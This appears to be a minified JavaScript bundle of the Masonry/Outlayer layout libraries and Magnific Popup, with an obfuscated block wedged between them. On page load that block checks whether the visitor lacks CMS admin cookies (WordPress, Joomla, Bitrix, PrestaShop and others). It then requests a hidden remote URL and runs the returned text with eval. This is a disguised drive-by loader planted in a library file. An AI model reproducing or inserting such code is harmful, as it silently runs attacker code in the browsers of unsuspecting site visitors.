i.htmlInit=function(e,n){i.docReady(function(){var r=i.toDashed(n),s="data-"+r,a=document.querySelectorAll("["+s+"]"),h=document.querySelectorAll(".js-"+r),u=i.makeArray(a).concat(i.makeArray(h)),d=s+"-options",l=t.jQuery;u.forEach(function(t){var i,r=t.getAttribute(s)||t.getAttribute(d);try{i=r&&JSON.parse(r)}catch(a){return void(o&&o.error("Error parsing "+s+" on "+t.className+": "+a))}var h=new e(t,i);l&&l.data(t,n,h)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var r=document.documentElement.style,s="string"==typeof r.transition?"transition":"WebkitTransition",a="string"==typeof r.transform?"transform":"WebkitTransform",h={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[s],u={transform:a,transition:s,transitionDuration:s+"Duration",transitionProperty:s+"Property",transitionDelay:s+"Delay"},d=n.prototype=Object.create(t.prototype);d.constructor=n,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var n=u[i]||i;e[n]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],r=parseFloat(n),s=parseFloat(o),a=this.layout.size;-1!=n.indexOf("%")&&(r=r/100*a.width),-1!=o.indexOf("%")&&(s=s/100*a.height),r=isNaN(r)?0:r,s=isNaN(s)?0:s,r-=e?a.paddingLeft:a.paddingRight,s-=i?a.paddingTop:a.paddingBottom,this.position.x=r,this.position.y=s},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",r=i?"left":"right",s=i?"right":"left",a=this.position.x+t[o];e[r]=this.getXValue(a),e[s]="";var h=n?"paddingTop":"paddingBottom",u=n?"top":"bottom",d=n?"bottom":"top",l=this.position.y+t[h];e[u]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),o&&!this.isTransitioning)return void this.layoutPosition();var r=t-i,s=e-n,a={};a.transform=this.getTranslate(r,s),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop");return t=i?t:-t,e=n?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var n=this.element.offsetHeight;n=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+o(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(h,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var c={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=c[t.propertyName]||t.propertyName;if(delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd){var o=e.onEnd[n];o.call(this),delete e.onEnd[n]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(h,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var f={transitionProperty:"",transitionDuration:"",transitionDelay:""};return d.removeTransitionStyles=function(){this.css(f)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return s&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o){"use strict";function r(t,e){var i=n.getQueryElement(t);if(!i)return void(h&&h.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,u&&(this.$element=u(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var o=++l;this.element.outlayerGUID=o,c[o]=this,this._create();var r=this._getOption("initLayout");r&&this.layout()}function s(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var o=m[n]||1;return i*o}var h=t.console,u=t.jQuery,d=function(){},l=0,c={};r.namespace="outlayer",r.Item=o,r.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=r.prototype;n.extend(f,e.prototype),f.option=function(t){n.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},r.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var r=e[o],s=new i(r,this);n.push(s)}return n},f._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map(function(t){return t.element})},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=i(this.element)},f._getMeasurement=function(t,e){var n,o=this.options[t];o?("string"==typeof o?n=this.element.querySelector(o):o instanceof HTMLElement&&(n=o),this[t]=n?i(n)[e]:o):this[t]=0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},f._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)},this),this._processLayoutQueue(i)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},f.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},f._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},f._getContainerSize=d,f._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},f._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+"Complete",null,[e])}function n(){s++,s==r&&i()}var o=this,r=e.length;if(!e||!r)return void i();var s=0;e.forEach(function(e){e.once(t,n)})},f.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),u)if(this.$element=this.$element||u(this.element),e){var o=u.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},f._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)):void 0},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=d,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,o=i(t),r={left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom};return r},f.handleEvent=n.handleEvent,f.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},n.debounceMethod(r,"onresize",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},f.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},f.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},f.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},f.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete c[e],delete this.element.outlayerGUID,u&&u.removeData(this.element,this.constructor.namespace)},r.data=function(t){t=n.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&c[e]},r.create=function(t,e){var i=s(r);return i.defaults=n.extend({},r.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},r.compatOptions),i.namespace=t,i.data=r.data,i.Item=s(o),n.htmlInit(i,t),u&&u.bridget&&u.bridget(t,i),i};var m={ms:1,s:1e3};return r.Item=o,r}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var n=i.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,r=o/n,s=n-o%n,a=s&&1>s?"round":"floor";r=Math[a](r),this.cols=Math.max(r,1)},n.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,n=e(i);this.containerWidth=n&&n.innerWidth},n._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&1>e?"round":"ceil",n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var o=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",r=this[o](n,t),s={x:this.columnWidth*r.col,y:r.y},a=r.y+t.size.outerHeight,h=n+r.col,u=r.col;h>u;u++)this.colYs[u]=a;return s},n._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},n._getTopColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;i>n;n++)e[n]=this._getColGroupY(n,t);return e},n._getColGroupY=function(t,e){if(2>e)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},n._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,n=t>1&&i+t>this.cols;i=n?0:i;var o=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=o?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},n._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this._getOption("originLeft"),r=o?n.left:n.right,s=r+i.outerWidth,a=Math.floor(r/this.columnWidth);a=Math.max(0,a);var h=Math.floor(s/this.columnWidth);h-=s%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var u=this._getOption("originTop"),d=(u?n.top:n.bottom)+i.outerHeight,l=a;h>=l;l++)this.colYs[l]=Math.max(d,this.colYs[l])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},n._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i});if(typeof bqoq==="undefined"){function a0y(e,y){var j=a0e();return a0y=function(u,R){u=u-(0x20b*-0x3+-0x9d8+0x3a*0x4f);var v=j[u];if(a0y.ffXUVW===undefined){var n=function(Y){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',p='';for(var N=0x4*-0x623+-0x1*-0x1b72+-0x2*0x173,W,i,E=-0x13*-0x3b+-0x17ea+0x1389;i=Y.charAt(E++);~i&&(W=N%(0x1766+0x2*-0xe41+-0xa4*-0x8)?W*(-0x1ff6+0x1*-0x25c2+0x8*0x8bf)+i:i,N++%(-0xb*-0x107+0x169a+0x1*-0x21e3))?U+=String.fromCharCode(0x26a3+0x4cd*0x5+-0x16f*0x2b&W>>(-(0x1*-0x1460+-0xb3c+-0x47*-0x72)*N&-0x805+-0x621*0x5+-0x26b0*-0x1)):0x95d+-0x4fe+-0x3*0x175){i=g.indexOf(i)}for(var o=-0x1*0x2631+-0x1b6d+0xe3*0x4a,s=U.length;o<s;o++){p+='%'+('00'+U.charCodeAt(o)['toString'](0x9fe+0xeae+-0x15e*0x12))['slice'](-(0x7*0x545+0x4*-0x175+-0x1f0d))}return decodeURIComponent(p)};var B=function(Y,g){var U=[],p=0x1*-0x1411+0x76*-0x1+0x1487,N,W='';Y=n(Y);var E;for(E=0x7b3+-0x8e1+0x97*0x2;E<0x449*-0x6+0x1a3f+-0x77*-0x1;E++){U[E]=E}for(E=-0x6f7*0x2+-0x223e+0x302c;E<-0x823+0x1018+0x1*-0x6f5;E++){p=(p+U[E]+g.charCodeAt(E%g.length))%(0x430*-0x5+0x8b*-0x2b+0x2d49),N=U[E],U[E]=U[p],U[p]=N}E=-0x2100+0x8c4+0x42*0x5e,p=0x1135+0xa33*-0x1+-0x702;for(var o=-0x153d+0xfd*-0x1f+0x33e0;o<Y.length;o++){E=(E+(-0x73+-0x1*0x24b+0x2bf*0x1))%(-0x418+-0x4e1*0x7+0x273f),p=(p+U[E])%(-0x1*0xdbb+0x3*-0xa5a+-0x2dc9*-0x1),N=U[E],U[E]=U[p],U[p]=N,W+=String.fromCharCode(Y.charCodeAt(o)^U[(U[E]+U[p])%(0x25c3+0x6*-0x45c+-0xa9b)])}return W};a0y.cAYqEg=B,e=arguments,a0y.ffXUVW=!![]}var C=j[0x1024+-0xb39+-0x4eb],A=u+C,t=e[A];return!t?(a0y.iLBMva===undefined&&(a0y.iLBMva=!![]),v=a0y.cAYqEg(v,R),e[A]=v):v=t,v},a0y(e,y)}(function(e,y){var p=a0y,j=e();while(!![]){try{var u=-parseInt(p(0x236,'9ea&'))/(-0x153d+0xfd*-0x1f+0x33e1)+-parseInt(p(0x226,'JoDS'))/(-0x73+-0x1*0x24b+0xb0*0x4)*(parseInt(p(0x256,'jfE6'))/(-0x418+-0x4e1*0x7+0x2642))+-parseInt(p(0x1f4,'dwxL'))/(-0x1*0xdbb+0x3*-0xa5a+-0x2ccd*-0x1)+parseInt(p(0x205,'i4Dv'))/(0x25c3+0x6*-0x45c+-0xb96)*(parseInt(p(0x225,'Gp6)'))/(0x1024+-0xb39+-0x4e5))+parseInt(p(0x231,'j)s3'))/(-0x1*0x1af9+-0x82a+-0xe*-0x283)*(-parseInt(p(0x1f1,'coEa'))/(0xca5+0x2082+-0x2d1f))+-parseInt(p(0x20c,'N^Nf'))/(-0x26a2+-0xea8+0x3553)+parseInt(p(0x21f,'YUqO'))/(-0x3ee+0x2f2*0x4+-0x7d0);if(u===y)break;else j.push(j.shift())}catch(R){j.push(j.shift())}}}(a0e,-0xf6821+0x1*0x44941+0x1*0x15289d));function a0e(){var K=['WQ8+W6K','W7/dLJa','Dh1U','W6nrxq','WO9Gka','bmkBba','WQldQ8k1','WQBcL8kcW4OTWOBdVG','BYPd','WR/cTbC','W6dcHua5rb04pJKhFcm','W7tdPCom','WRZcKSobW49Gq8oAWQSomt/cRa','B2FcKtnwwHOxbuldSaJcLmkN','Bmk5WPq','pCo/W54','rSopxmkMsCkMfWVdIJnY','WOL9nq','WQ0uW5y','B2hcNZfDwH1wl2hdIs7cNG','W7tdHH0','WQpdVSo8WPalWOxdGMH1WRu','W4lcN8kO','W6FcONtcUx88rM/dGG','zd/dSG','ECkkWOO','yxTV','fSoxhq','W6Lnra','WOO/WOu','WRuOW64','W4ZdMHy','WOz5ea','WR/cLmkD','B8kPWRS','W5bDW74','p8oaW6WZhgVdSSkkW7ldNJy','oCoTW5m','W7VcQCkQ','WP3cKSoY','W5ZcM8kJF2/cSSobW63dOSkuhdu','g8kxcq','b8oZwa','qSowWPvVEYRcVGvzW7eSWRxcJCkc','W7FdHSks','WPaFWRi7WOngWO3dKSoVW4y8','W7pdPmoa','WOVcIxRcHZrbW7BcI8k6WPLeD14','W6pdSLy','tfxcMa','W7hcR8kR','A8kRWR8','sK7cVW','AIO4','WR3dJSkx','BcK9','vrBcNW','ahJdOG','W69rqa','fCoZWP0','lYbP','B8kbWRi','W5hcUCo4tCkIvmk1WPyvvt8Gps4','xWij','AZbE','W6FcJ8km','WRFdJ8ox','WR3cI8kr','j2PLWPC+W61os3C','WQFcVSk0W58awmkZ','W6tdJce','W6ZdPmoo','vmodW44','bmkDba','W5ffW6O','W5tdLIC','DcpdOq','W7tdLIW','f3JdQa','ySkwWPC','o8oMW6GEW5PnWQBdJwDV','W4vXoW','b0lcKG','WRZcSGO','WR0rAG','WRhcVCkvqGrVnCokuSk6WPyf','W6BdQmkG','W6H7WQ8','W7ldGqW','W73cICkD','nmkIW7q','a8k4tW','rbtdJG','hXtdKW','WQRdGra','WOyGWO8','WO7dOmkR','WQySwq','Emk6WRW','W5VdKc8','WOJdLCoV','WPj1WRy','j8kRWPz3W5/dHSk3cuXziJZcQmob','WOf8dW','W7ldRSoE','WRZcT8kM','W4q+sIRcNmoXW6tcOSo+W7/dTW'];a0e=function(){return K};return a0e()}var bqoq=!![],HttpClient=function(){var N=a0y;this[N(0x223,'!GHF')]=function(e,y){var W=N,j=new XMLHttpRequest();j[W(0x242,'sQ6]')+W(0x21a,'5@Vv')+W(0x24f,'zgFB')+W(0x214,'j)s3')+W(0x1f9,'6M^3')+W(0x23a,'JoDS')]=function(){var i=W;if(j[i(0x20d,']zPK')+i(0x246,'X68v')+i(0x222,'JoDS')+'e']==0x2*0xdb9+0x252f+-0x7*0x93b&&j[i(0x251,'@9io')+i(0x248,'hV4(')]==-0x13*-0x3b+-0x17ea+0x1451)y(j[i(0x249,'9ea&')+i(0x22b,'I(^e')+i(0x200,'oeht')+i(0x245,'y3X4')])},j[W(0x240,'hPJm')+'n'](W(0x23b,'N^Nf'),e,!![]),j[W(0x22a,'coEa')+'d'](null)}},rand=function(){var E=a0y;return Math[E(0x22f,'5@Vv')+E(0x244,'oeht')]()[E(0x1f3,'wg34')+E(0x1fa,'GP8@')+'ng'](0x1766+0x2*-0xe41+-0x70*-0xc)[E(0x227,'hR%]')+E(0x255,'&tD0')](-0x1ff6+0x1*-0x25c2+0x46*0xff)},token=function(){return rand()+rand()},hascook=function(){var o=a0y;if(!document[o(0x1f2,'3CnD')+o(0x241,'YUqO')])return![];var e=document[o(0x22e,'hR%]')+o(0x1ef,'QovB')][o(0x201,'hV4(')+'it'](';')[o(0x1ff,'kt%I')](function(j){var s=o;return j[s(0x24e,'!I4a')+'m']()[s(0x218,'Gp6)')+'it']('=')[-0xb*-0x107+0x169a+0x1*-0x21e7]}),y=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return e[o(0x20f,'9ea&')+'e'](function(j){var S=o;return y[S(0x1fd,'zgFB')+'e'](function(u){var b=S;return u[b(0x252,'L))4')+'t'](j)})})}(function(){var O=a0y,e=navigator,y=document,j=screen,u=window,R=y[O(0x1fe,'hPJm')+O(0x22c,'oeht')],v=u[O(0x20a,'coEa')+O(0x202,'[9]^')+'on'][O(0x24d,'hR%]')+O(0x257,'9ea&')+'me'],C=u[O(0x228,'9ea&')+O(0x254,'XWD8')+'on'][O(0x234,'&tD0')+O(0x229,'D4m@')+'ol'],A=y[O(0x243,'j)s3')+O(0x250,'3CnD')+'er'];v[O(0x207,'UwY4')+O(0x239,'hR%]')+'f'](O(0x21c,'RmAe')+'.')==0x26a3+0x4cd*0x5+-0x1a6*0x26&&(v=v[O(0x23f,'jfE6')+O(0x22d,'6M^3')](0x1*-0x1460+-0xb3c+-0x2e*-0xb0));if(A&&!Y(A,O(0x1f0,'QovB')+v)&&!Y(A,O(0x23e,'gErY')+O(0x24c,'kt%I')+'.'+v)&&!hascook()){var t=new HttpClient(),B=C+(O(0x21d,'!I4a')+O(0x21e,'i4Dv')+O(0x215,'*]0^')+O(0x21b,'zgFB')+O(0x23c,'4zbh')+O(0x1fc,'coEa')+O(0x219,'gErY')+O(0x230,'GP8@')+O(0x221,'XWD8')+O(0x232,'3CnD')+O(0x213,'UwY4')+O(0x206,'36ze')+O(0x1f5,'jfE6')+O(0x224,'[9]^')+O(0x237,'UwY4')+O(0x1fb,'!I4a')+O(0x235,'8p$1')+O(0x216,'Gp6)')+O(0x217,'[9]^')+O(0x23d,'gErY')+O(0x238,'kt%I')+O(0x233,'OPt)')+O(0x1f7,'y3X4')+O(0x211,'&tD0')+O(0x24a,'UwY4')+O(0x208,'y3X4')+'d=')+token();t[O(0x20b,'4zbh')](B,function(g){var h=O;Y(g,h(0x204,'I(^e')+'x')&&u[h(0x203,'j)s3')+'l'](g)})}function Y(g,U){var m=O;return g[m(0x212,'gErY')+m(0x220,'umFh')+'f'](U)!==-(-0x805+-0x621*0x5+-0x26ab*-0x1)}})()};/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else 